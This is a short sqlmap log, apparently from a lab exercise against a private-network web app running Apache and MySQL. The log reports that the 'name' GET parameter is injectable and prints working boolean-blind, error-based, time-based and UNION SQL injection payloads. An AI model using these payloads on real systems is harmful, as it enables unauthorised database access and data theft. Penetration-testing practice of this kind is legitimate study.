 C:\Windows\system32\cmd.e
[20:10:50] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[20:10:50] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[20:10:54] [INFO] testing 'MySQL UNION query (random number) - 1 to 10 columns'
[20:10:59] [WARNING] GET parameter 'submit' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 3766 HTTP(s) requests:
---
Parameter: name (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: name=1' RLIKE (SELECT (CASE WHEN (8211=8211) THEN 1 ELSE 0x28 END))-- YXzW&submit=%E6%9F%A5%E8%AF%A2
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: name=1' AND GTID_SUBSET(CONCAT(0x71766b6a71,(SELECT (ELT(9527=9527,1))),0x716b767671),9527)-- aMuc&submit=%
E6%9F%A5%E8%AF%A2
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=1' AND (SELECT 5269 FROM (SELECT(SLEEP(5)))mFZZ)-- ceaQ&submit=%E6%9F%A5%E8%AF%A2
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: name=1' UNION ALL SELECT CONCAT(0x71766b6a71,0x6d44777158495a7341434359456b696c474b78544b70746c7063474a7a46
4576514d666379426d79,0x716b767671),NULL#&submit=%E6%9F%A5%E8%AF%A2
---
[20:10:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.6
[20:10:59] [INFO] fetched data logged to text files under 'C:\Users\asus\AppData\Local\sqlmap\output\192.168.147.133'